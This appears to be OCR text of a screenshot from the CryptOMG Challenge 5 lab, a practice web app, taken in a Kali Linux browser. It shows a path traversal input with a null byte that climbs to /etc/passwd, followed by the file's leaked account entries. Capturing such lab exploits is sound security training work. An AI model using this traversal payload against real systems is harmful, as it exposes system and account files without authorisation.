 CryptOMG - Challenge 5 :: test����������������������������...
CryptOMG - Challeng... × +
f1ef5384e7502bcde8b8690bf6782 Search »
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
• links
• pictures
• test
test�0../../../../../../../..
/../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin